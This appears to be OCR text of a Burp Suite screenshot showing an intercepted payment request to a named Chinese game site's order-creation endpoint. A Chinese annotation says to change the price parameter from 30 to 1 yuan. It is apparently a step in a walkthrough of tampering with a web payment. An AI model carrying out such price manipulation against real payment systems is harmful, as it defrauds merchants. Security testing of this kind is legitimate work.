 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://cwdj.mantianfei.net:443 [101.200.241.56]
修改这个金额，为1元
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
1 GET /gpays/sdk/create_order?uid=1640359453865&serverId=217&roleUID=848626&lv=2&ItemId=40002&price=30&platform=baidu_h5&channel=
baidu_h5&appId=guajiykl&sign=3102ff3bc6a9912f0d439ab360ee24a2&gameAreaId=217 HTTP/1.1
2 Host: cwdj.mantianfei.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: https://gjyklcdn.mantianfei.net
8 Connection: close
9 Referer: https://gjyklcdn.mantianfei.net/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-site
13
14
INSPECTOR
? Search... 0 matches